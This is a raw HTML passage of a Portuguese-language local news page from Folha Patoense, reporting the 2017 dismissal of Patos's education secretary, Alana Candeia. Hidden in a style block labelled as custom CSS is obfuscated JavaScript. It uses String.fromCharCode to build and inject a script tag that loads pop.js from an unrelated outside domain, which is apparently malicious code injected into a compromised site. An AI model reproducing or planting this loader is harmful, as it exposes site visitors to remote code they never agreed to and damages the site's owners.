    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/",
                    "name": "Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-18438 single-format-standard wp-theme-Newsmag alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-18438" class="post-18438 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-18T11:51:56-03:00" >18/08/2017 ... 11:51h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F08%2F18%2Falana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Di%C3%A1rio+Oficial+publica+exonera%C3%A7%C3%A3o+de+Alana+Candeia+do+cargo+de+secret%C3%A1ria+de+Educa%C3%A7%C3%A3o+de+Patos %0A%0A https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" data-caption="Alana Candeia"><img width="681" height="511" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="alana"/></a><figcaption class="wp-caption-text">Alana Candeia</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O Diário Oficial do Município de Patos publicou hoje, sexta-feira, 18, a exoneração da secretária de Educação Alana Candeia.</p>
<p style="text-align: justify;">Não se sabe ainda se a exoneração de Alana Candeia, que tem uma longa história na Educação da cidade de Patos, se deve ao fato recente da secretaria proibir que professores e auxiliares de serviços lanchassem nas escolas e creches do município. Tal medida gerou e continua gerando muita polêmica na cidade.</p>
<p style="text-align: justify;">O prefeito Dinaldo Filho (PSDB) ainda não nomeou ninguém para o cargo, mas designou a professora Maria Zoetânia da Nóbrega  (que era adjunta da pasta) para ficar respondendo interinamente pela Secretaria de Educação.</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F08%2F18%2Falana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Di%C3%A1rio+Oficial+publica+exonera%C3%A7%C3%A3o+de+Alana+Candeia+do+cargo+de+secret%C3%A1ria+de+Educa%C3%A7%C3%A3o+de+Patos %0A%0A https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/08/18/sinfemp-anuncia-paralisacao-dos-servidores-em-patos/">Sinfemp anuncia dia de paralisação dos servidores em Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/08/18/chefe-da-prf-diz-que-posto-operacional-de-sao-mamede-sera-demolido-para-ser-construida-uma-nova-estrutura-no-local/">Chefe da PRF diz que Posto Operacional de São Mamede será demolido para ser construída uma nova estrutura no local</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
